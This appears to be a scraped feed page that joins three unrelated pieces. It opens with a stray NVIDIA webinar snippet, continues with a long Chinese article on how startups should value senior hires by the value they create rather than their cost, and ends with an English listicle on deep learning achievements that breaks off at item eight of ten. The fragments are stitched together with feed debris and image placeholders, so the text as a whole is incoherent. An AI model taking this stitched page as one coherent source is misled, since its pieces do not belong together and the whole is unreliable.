On Wednesday, November 30, from 3:00-4:00pm ET NVIDIA will also be hosting a free webinar on the topic of “AI for UAVs” that will discuss how it’s possible to deploy artificial intelligence to small, mobile platforms with Jetson. Register here.

You can download our target synthesis code from Github.


为什么创业公司不该有雇不起的人?

$
0
0

为什么创业公司不该有雇不起的人?

技能GET
36氪的朋友们 • 刚刚
雇人要盯住价值创造,而非成本
为什么创业公司不该有雇不起的人?
来源:小饭桌;作者:张皓凡/老K(公号:我可能不是猎头)。36氪经授权发布。

前言

首先要界定一点,我们接下来探讨的是创业公司的人才范畴,而不是成熟企业的用人策略。因为这两者的用人逻辑和薪酬体系是完全不同的。

在通常的印象中,大公司有更强的实力,所以就应该有更强的给薪能力,雇得起更贵的人才。而创业公司钱少资源少实力弱,因此只能用更便宜的价格来将就着招人。

我如果说这种观点是错误的,请各位喷子们先按捺一下蠢蠢欲喷的激情,看看我是如何把这个“天大的错误”给自圆其说的。

下面的文字会是一系列基于逻辑的演绎和思辨,当中穿插案例和故事。我来挖一个大坑吧,看有多少人会跳下来。

柳甄VS陈彤:两种不同的人才估值模型

这个10月业界发生了两起重量级的人员变动,一个是前Uber中国区高级副总裁柳甄加盟了今日头条,具体分管领域和Title不详;另一个是小米副总裁陈彤,江湖人称“老沉”,加入一点资讯任总裁。

我们来猜测一下柳甄有可能在今日头条负责什么。据坊间消息,头条的最新估值已经到了120亿美元,谋求上市应该就是这一、两年的事情,另外,头条今明两年的战略重点会是商业化和海外拓展。柳甄是标准的海外背景,加入Uber之前,在硅谷做了将近十年的律师,服务对象以高科技公司为主,因此,投融资、高层人脉、海外视野是她的核心价值,商业化显然不是柳甄的强项。于是,我们估计柳甄的分管领域很有可能和海外扩张、战略公关、上市运作等相关。

张一鸣对于柳甄的人才估值模型这样看来就比较清晰了,头条接下来想做的三件大事:资本运作、海外市场、商业化,柳甄至少在前两项上是有明确优势的,再加上柳氏姐妹在业界的明星和品牌效应,吸引进来至少是稳赚不赔的事情,张一鸣在人才上绝对是打得一手好算盘。

至于柳甄,从Uber出局,创业这把瘾肯定是还没过够。国内有此体量,并有明确上升空间的,屈指可数的也就那么几家,头条无疑是个不错的选择——上市前景清晰,大幅变现可期,张一鸣的野心和格局都够,人才观也比较超前,头条再上一个台阶也是相对的大概率事件。所以我都可以做进一步的演绎——柳甄的Package中,现金部分可能不会太高,超不超得过300W人民币也许都是个问题,但股权期权部分一定是相当丰厚的,如果上市变现,千万美元级别的收益可能仅仅是个基本的估计。

无独有偶,作为直接的竞争对手,看到今日头条有这样的手笔,一点资讯自然不甘寂寞,几乎隔了不到一个礼拜,就爆出了陈彤加盟的新闻。在个性化新闻推荐这个领域,一点资讯一直都是追赶者的姿态,各项核心数据上的差距还是比较明显的,纯粹拼算法,想要弯道超车的胜算不大,所以就想另辟蹊径,祭出了“人工+算法”的策略,这点在陈彤的入职采访中也得到了证实。陈彤是互联网新闻圈的老炮儿,对于内容的把控以及业内的资源绝对是教父级的人物,当初加盟小米,我就没看明白是个什么情况,这次回归内容赛道,也算是适得其所。只不过移动互联网的内容江湖早已不是当年的那个江湖,陈彤担任的也仅仅是个总裁,上面还有个CEO李亚和董事长刘爽,典型的二把手位置,“老沉”这把曾经新浪镇宅的老枪,还能舞得出多大的枪花,我个人持中性略偏悲观的预期。

一点资讯对于陈彤的人才估值逻辑也许是这样的:拼算法肯定拼不过今日头条,试试“人工+算法”看看是否能够搞出点差异化来,陈彤是“人工内容”时代硕果仅存的几位大佬之一,小米又是一点资讯的第二大股东,各方面来讲都是顺理成章。至于陈彤本人,江湖上早已经是功成名就,在小米的两年我估计是没找到什么感觉,这次回到自己擅长且熟悉的领域,也不失为一种可进可退的选择,再上层楼也许希望不大,但职业幸福感应该是有所增加的。

上面的两个例子中,我们就今日头条和一点资讯对于两位重量级成员的加盟的前因后果做了一个大致的揣测,这背后非常重要的是他们对于人才都有着明确的估值逻辑。客观地评判人才的价值对于所有创业团队来说都是生死攸关的课题,在此构建合理的价值取向与估值体系是极其必要并有现实意义的。

创业公司对于人才估值的几个误区

1、人才估值是人才能够给企业带来的价值,而不是人才的成本。

创始人在引进核心人才时一个最大的误区就是把人才的成本当做价值。本质上你谋求的是这个人能够给你创造什么价值,而不是你要支付给他多少钱。就像在股市中,老手一般都知道越便宜的股票看似便宜,但却是没有什么上涨可能的,反而是那些贵的股票,你越觉得它贵,越不敢买,它越涨。投资人在计算一家企业的估值时,更在意的是未来上升的空间如何,眼睛紧盯着的是预期和现有估值之间的价值差异,至于对于现有估值的推敲,则更多的是一种讨价还价的手段。

2、即使谈到人才的成本,隐性成本也许要远高过显性成本(工资和奖金)。

看一个简单的场景吧,你的公司面临下一轮融资,核心估值逻辑是大客户交易额的提升,经过分析,新增大客户资源是达成短期目标的主要手段。两个候选人,一个50万年薪,客户资源相对薄弱且间接,但价值观、潜力、融入感要好一些;一个年薪100万,大客户资源可以直接落地,但未来潜力有限,个人调性和公司也有冲突。在这个案例中,成本的判断有三个层面:

  • 一,50万年薪的差距是最直接的显性成本差异,你要不要承担这样的成本以及相应带来的风险;
  • 二,短期来看,第二个候选人显然对于融资目标的达成有着更直接的意义,如果录用了第一个候选人而导致企业估值目标无法实现,这中间的差异可能就是数千万美元,这是典型的隐性成本。至于因为核心数据无法达标而造成错过融资窗口,就更难衡量隐性成本的价值了;
  • 三,第一个候选人在软性上更契合企业,由此带来的管理成本和风险要小于第二个候选人,这也是要考虑的隐性成本之一。

因此在这样的错综复杂的成本计算下,你会选择哪个?

人才的隐性成本还会包括很多:沟通成本、团队成本、态度成本、管理成本、道德成本等等,这些成本不像支出的工资、福利和奖金,都很难量化,不会体现在你的财务报表中,但最终都会通过你的事情是否可以办成,你的目标是否可以实现上显现出来。正因为很难量化,所以当很多公司做败了后,你让创始人总结原因,很多人其实说不出来,只能是模糊地归结为团队不给力,但为什么不给力,并没有明确的结论。这其实就是人才的估值逻辑出了问题,这方面出了问题是典型的慢性病,通常会杀人于无形,治疗起来也就没那么容易。

3、候选人的现有薪资不是你建立人才估值模型的主要因素。

我们试想一个极端的场景,你有一个项目交给一个不要工资的人操作,你貌似省钱了,结果项目做砸了,你赔了钱;另一个人要你30K一个月,把项目做成了。你会选哪个?在这个极端化的案例中,选择自然是简单的,但为什么在实际的操作中,总会有人屡屡犯相同的错误——捡便宜的。

HR犯这样的错误还可以理解,毕竟是成本中心嘛,但如果老板也犯同样的错误,问题就太大了。

于是我想核心点可能并不在于人才管你要多少钱,而是他能帮你解决什么问题。大多数的决策者在结果无法预知和掌控的情况下,也就是在收益无法预估时,通常的本能就是降低成本,但这和饮鸩止渴又有什么不同呢?就像现在很多猎头公司,雇用的都是极便宜的小白,结果人均产能超不过20万一年,你说老板是赚了还是赔了?和候选人砍价,消减成本,是相对比较容易操作的事情,而管理一群牛人,并让他们都能产生价值,无疑是更困难的事情,对于创始人有更全面的要求。我想并不是所有的老板都有这样的魄力和能力吧。

4、横向薪资平衡让无数创业公司的人才估值体系惨不忍睹。

在无数的案例中,我们都看到这样的状况:这个人能力和我现有的团队也没有太大的差别,他怎么要15K啊,我现在的人最多也就是10K;这个人虽然能力还挺强,但也没到值30万的地步吧,我现在的人虽然不如他,但薪资可比他要低得多啊;这个VP候选人要60万,我现有的几个VP最高的只有40万,他一旦来了,我给原来的那几个是涨还是不涨啊,不涨的话他们反弹怎么办?涨的话公司的成本根本支撑不住啊。

于是在这样一波又一波的博弈和平衡中,牛人始终进不来,公司的人才结构也就始终得不到升级。

5、在创业公司核心人才引进个案中,市场薪资数据对标其实是个伪命题。

你说在今日头条吸引柳甄的过程中,应该对标什么职位?是BAT的副总裁们,还是外企的高管。市场薪酬水准是一个共性的范畴,中间还会因为统计口径的设定带有片面的倾向。而创业公司的核心人才使用通常都是极其个性化的,给企业带来的价值千差万别,促成价值达成的体系和文化也是各有特点,于是人才在企业中价值输出的路径就会带有极强的互动与动态的特点,很难用一套统计学数据就给框定了。

创业公司使用人才估值模型的几个场景

场景1:该用人才A,还是B?

假设A比B贵一倍,但A对于公司战略相关度和贡献度是80%,B为40%,A不好管,和公司的价值观契合度不高,是典型的高绩效人才,B则反之,有高潜的特质。如果你是老板,你会用哪个?

激进一点的也许会选A,保守一点的选B。但选择的标准是什么?难道仅凭创始人的激进或是保守吗?我想让决策者举棋不定的可能有几个因素:

1、我无法准确判断A和B能给公司带来多大价值;

2、A也许和短期目标更契合,但这种契合是否值得我付出多一倍的薪资;

3、A不好管,价值观也不正,负面作用怎么管控,影响整体团队怎么办;

4、相对于带来价值的模糊性,付出的人才成本是更直观的东西,于是在这种思考下,决策者才会采取偏保守的策略,在以退为进的心态下倾向于选择B;

但是还有几个其他的因素是创始人经常忽略的:

1、你的战略目标清晰没有,是否清晰到你可以明确判断什么样的人可以帮助你实现这个目标;

2、战略目标,比如投资人跟你说了,每日订单达到5000,就可以给你1亿的估值和2000万的A轮投资,实现这个目标的路径是否非常清楚了,如果你不清楚,这时贸然搭建团队,我想无论哪个候选人,你都不可能清晰地判断他是否有价值吧;

3、这个目标对于公司的意义有多大,你的决心有多大,如果在上述例子中,那就是个至少值2000万的目标,这时你才可以判断为了某个关键人才付出100万是否值得,你才不会纠结于到底是50万还是60万雇这个人;

4、所有一切在用人上举棋不定的老板们,其实都是自己的问题没有真正想清楚,和他遇到什么样的人才和人才要多少价格没有绝对的关系;

5、因此所谓这个人太贵了,所以我们用不起是一句丝毫没有诚意的借口。正确的理由应该是:以这个人暂时的成本,我的平台无法提供让他发挥更大价值的空间,所以我用不上他。套用柳甄的例子,如果加入一家只有几十人规模的早期公司,她确实没有用武之地,因此她的价格就显得不合理了。但如果可以判断她能够给公司带来的价值为正,那么把她请来就是赚钱的买卖,即使借钱把她请来也是值得的。因此本质上讲,招人这个事情和用得起用不起没有绝对的关系。

场景2:我是该请个资深的HRD,还是有一定经验的HRM,还是找个小主管就行了。

相似的场景还有,我这个阶段该找个CTO,技术总监,还是找个技术经理就行了。市场、销售、财务、运营、产品等职能领域,这种例子是普遍存在的。

你说你一个20人规模的初创公司,找个资深的HRD能够带来什么,几乎无论这个HRD管你要多少钱,对他对你,这都是赔本的买卖。除非这个HRD是你的联创或合伙人的角色,奔着理想和情怀来的,不在意一时的短期收益,肯撅着屁股从算社保算公积金等最基础的领域白手起家,帮你搭建整体架构。但这样的人只能是你的创业伙伴,从公开市场招几乎是没有可能的事情。

最近就有一个实际发生的案例,一家在人工智能领域的明星公司,只有100多人,楞是请了一个百万年薪的CHO,之前是数千人规模公司的HRVP,手下的HR团队都快赶上整个公司的人员规模了。在这个案例中,我们说无论是这家公司的老大,还是这个HR本人,都没想清楚。结果去了没一个月,就是各种不适应,你说这是请得起请不起的问题吗?是钱的问题吗?两个都没想明白的糊涂蛋子碰一块儿去了。

场景3:这人要60万,可我现在的核心团队最多的才拿30万,该怎么破?

前段时间遇到一个真实案例,一家A轮公司想引进一个重量级的人物,成色极佳,外面有很多公司觊觎。老板冲动之下,没有跟任何人商量就许了5%的股权和将近70万的年薪。回来之后有点含糊,因为她的两个核心团队成员收入不过30万,股权不超过1%。

在这个问题上,如果以传统的团队平衡和薪资对等原则来看,几乎是无法继续谈下去的。但问题其实没有那么复杂,在合理的人才估值模型之下,也还是可以解决的。道理很简单,你拿得多,就必须干出相应的业绩,如果没有做出成绩,对不起,你要么降薪,要么走人。对于老团队也是一样,外面来的人是拿得多,但如果你可以有相应的承担,也可以拿这么多钱,如果不能把担子挑起来,那么也就没有什么好说的了。这里的估值模型的核心还是人才的增值,而不仅仅是聚焦在成本上那么简单。

当然,这是个特例,多数情况下,后来的人现金部分会比较高,但早期团队的期权股权是会高很多的。一个简单的比例,创业公司头5个人,是百分位的权益,头50人,就是千分位,到500人,可能连万分位都没有了。长短期激励的配比,也是解决先来和后进团队的平衡的方法之一。

场景4:这人谈着很不错,但来了会怎样,我还真是没底,到底该不该用呢?

无数的老板在遇到这种场景时,是谈了一轮又一轮,找朋友看,找投资人看,找团队看,但就是拿不定主意。

我说一下我的体会吧,在帮客户找了这十年的人,我自己招人那就更是超过20年了,但这几千上万人谈下来,我对自己对于人的判断反而越来越没有信心了。

每年大把的人谈下来,总会有一些当初看着不怎么样的,后来干的相当不错,也还会有一些你面试时很看好的候选人,入职后干的是一塌糊涂。当然,这样的终归是小部分。

但正是这样的小概率,催生了我的另一种人才使用观。那就是只要大面上过得去的,就先过来用,制定明确的目标和考核,快速上位,快速考核,快速迭代。这其实和互联网公司提倡的产品快速迭代,小步快跑是一脉相承的。

互联网公司在产品开发中之所以摒弃了原来传统软件公司所采用的长周期开发,先市场调研,再内部测试的方法,就是因为无论你在产品设计之初想得如何周到,你的测试样本量肯定是不够的,所以很多BUG和产品缺陷你无法通过内部的小样本,哪怕是专家意见来事先发现并修正。只有通过投放市场,所有的用户都是你的测试经理,你的样本量趋近无穷,产品的逐步完善才能成为现实。

同样在用人上,谈的再好,面试官再资深,总会有一些问题是你无法预见的,比如团队的融合,文化的契合,技能的迁移,态度的提升等等,这些只能是通过实际上手操作,大家才能有感觉。

最近有一家业界很知名的公司加盟了一个市场VP,之前也是经过了N轮的沟通,双方都觉得很不错,但仅仅入职了三个月后,该VP在公司中的位置就岌岌可危,几乎是被公司固有的文化和原有的团队给淹没了,连最基础的员工都可以在公开的场合对其表示各种不满。顺便说一句,该VP过往的业绩是经过充分证明的,其情商也被面试团有口皆碑。

所以,是骡子是马,还是要拉出来遛一遛,形成人才的快速迭代机制,不断设立更高的绩效指标,在这样的“摧残”下,牛人就干出来了,孬人就被淘汰了。当然,这样的机制好像更适用创业公司,大公司和成熟公司并不适用。

我为什么说创业公司不该有雇不起的人

好了,该揭晓答案了。

1、创业公司的人才估值模型

其实很简单:人才估值 = 人才创造价值 – 人才成本

没错,你没看错,就是这么个简单的公式。但无数的创业公司就折在了这么个简单的公式上。

大家都能想出并理解这个公式,但大部分决策者只会把眼光死盯在人才成本上,这应该是人性的盲点之一。道理很简单,成本是可见的,收益却是模糊不确定的。于是大家都有选择性忽视。

我建议的解决方案就是把着眼点从成本上稍稍离开,转而死磕“人才创造价值”上。为了解决这个问题,公司要有明确的战略,实现战略的路径,对可实现路径的人才要素做深入盘点,对于战略实现要点最好能有定量的分析,清晰地知道该用什么样的人,建立帮助人才实现价值的平台、环境和激励机制,快速迭代,把人才创造价值这个模糊的概念引向可评测的状态。这样,成本就不再是你纠结的事情,“雇不起”这件事就在一定程度上是伪命题了。

一句话,你必须清楚知道你在引入人才这件事情上,你做的是个赚钱的买卖,还是赔本的买卖,这个钱该怎么赚,风险在哪里,风险管控的机制是什么,何时该止损,何时该增持。

2、创始人在筹划引进核心人才时该问自己的几个问题

  • 战略目标是什么?清楚了没有?
  • 实现战略目标的路径是什么?可行吗?
  • 这个人过来主要是帮我解决什么问题的?
  • 什么样的人可以帮我实现这样的目标?
  • 这样的人市场上有吗?别是自己想象出来的人才画像,市场上根本没有;
  • 这样的人该怎么吸引?渠道有哪些?
  • 这个人来了我该怎么明确界定他的业绩?
  • 他帮我实现的这个目标的价值到底有多大?
  • 他来实现这个目标在环境、氛围、软硬件条件、激励机制上的要求是什么?怎样具备?
  • 如果这个人不行,止损线怎么设定?

3、创业公司“雇不起人”的原因是什么?

3.1 人才定位不清

就像上面提到的案例,你一个20人的公司,非得想要一个资深的HRD,你让人家过来解决什么问题啊?人家要你个大几十万,你给不起,你说这是钱的事情吗?

你一个仅仅50万用户的APP,非得找一个大数据和高并发领域的大拿,人家要你一百万,你跟人各种砍价,要脸么?这哪是钱可以解决的问题?

3.2 自己的事情没有想清楚,妄想来了一个高人,你的问题就迎刃而解了;

前天见了一个之前的候选人,这两年创业,虽然做败了,但对于失败的原因反省那叫一个犀利深刻,远比那些所谓的“创业成功者”在成功之后的鸡汤有益得多。他就有一句话:所有的创业项目没有会因为钱的问题失败的,如果你认为是钱的问题,那就说明你对你所做的事情根本就没想清楚。

同样的话我完全可以用在人才引进上——所有的人才问题都不是给不给得起钱的问题,而是你对于这个人如何给你带来价值以及带来多少价值根本没有概念。

你如果把自己的事想清楚了,知道什么人来了能给你带来正向的价值,那么即使手头钱不够,借钱来雇人都是值得的。这就像如果你知道一支股票稳赚不赔,你会不会借钱去买是一样简单的命题。所以基于这点,我才会说,创业公司就不该有雇不起的人。

你雇不起柳甄,不应该是因为她的价格高,而只应该是你判断她过来不能创造出正向的价值。有传闻说柳甄去到今日头条会负责资本运作,她在那里负责的至少该是几亿美金的盘子,你一家早期公司雇了她,最多就是解决个百万美元级别的融资,无论对你对她,当然不值了。

3.3 用不起,还是不会用

很多老板在决策高成本人才的时候手都会哆嗦,这与其说是你在为这样的成本含糊,倒不如说是你对于如何能从这样的候选人身上挣到钱没有信心。你如果很有把握把牛人搞过来并能帮你解决一个或几个有价值的问题,你在决策时就不会那么纠结。所以这是如何用人,并从当中“榨取剩余价值”的过程,和用不用得起也没太大关系。

确实有很多的创始人请来了一只会生金蛋的母鸡,但非得把这只鸡炖汤喝,美名其曰“价值认同”,这不但是对这只鸡的摧残,也是对整体社会人才资源的浪费。

大公司反而会有更多的“雇不起”的时候

公司大了,员工的个体价值会下降,除非是那种天才型的选手,否则没有什么人是不可或缺的。因此整体的体系会显得更加重要,既然是一个整体,薪资的横向平衡就是重要的考量因素了,因此当某个人的薪资要求明显高过公司所规定的界限时,只能是放弃。而且公司那么大的体量,某个人牛不牛逼,能不能干,对于整体所产生的作用是基本可以忽略不计的。况且,你不来,有的是人愿意来,雇主品牌在那儿呢,总会有人来投入大熔炉的。

创业公司是个人英雄主义的温床,有时一两个核心人才的加盟,确实可以起到起死回生的作用,所以人才的估值逻辑和估值体系是完全不同的。

结语

终于写完了,回溯了一下,基本想讲的点都讲了,但逻辑上限于本人资质有限,还有不少不严谨的地方,而且感觉有一些点还可以深入去挖。这些都留待今后的文章逐步补齐吧。

成长型组织的人才策略是我近两年研究的重点,感觉当中有很多的问题值得探讨,我个人的痴心妄想是能够创出一套体系。组织在进化,人才也在演进,希望我可以与时俱进,探索更多的未知领域,与诸位共勉!!

作者介绍:

张皓凡(Kevin Zhang),互联网职场社群“招蜜”的创始合伙人,公众号名称为“我可能不是猎头”;当当网创始团队成员,担任副总裁。


Deep Learning is Revolutionary

$
0
0

Deep Learning is Revolutionary

10 reasons why deep learning is living up to the hype


WaveNet

Many have written about how deep learning is taking over the world and why that is important; I cannot echo them enough. Playing with deep learning is the closest I’ve ever felt to being a magician, and it’s become clear to me that every (great) piece of software will be powered by deep learning within the next ~3 years. However, deep learning isn’t mainstream yet, so I thought I’d share work by some very talented contributors, in the hopes to bring it just that little bit closer.

Quick note: I’ve started a weekly email newsletter covering all things deep learning and self-driving cars. I call it Transmission, sign up today!

Here’s ten reasons why I think deep learning is living up to the hype…



1Stuck with a low-resolution photo? Deep learning can predict what the higher-resolution photo might look like, and add missing details

…it’s equally impressive for anime art

2Deep learning has enabled a text-to-speech system that is almostindistinguishable from human voice. Think of the possibilities!

3Deep learning can compose classical music that you’d believe to be created by a human


4Deep learning can replicate the style of your favorite painter with the image of your choice

Read a paper on this technique here.

5Deep learning can even generate fonts!


6Deep learning can auto-fill missing parts of an image, by predicting what should be in that space


7Deep learning can train a robot to walk like a human

Without being taught, the deep learning robot rises from the floor to a standing position. Image courtesy of the University of Washington

…or train a robot to grasp objects like a human


8Deep learning can caption an image, just like a human would

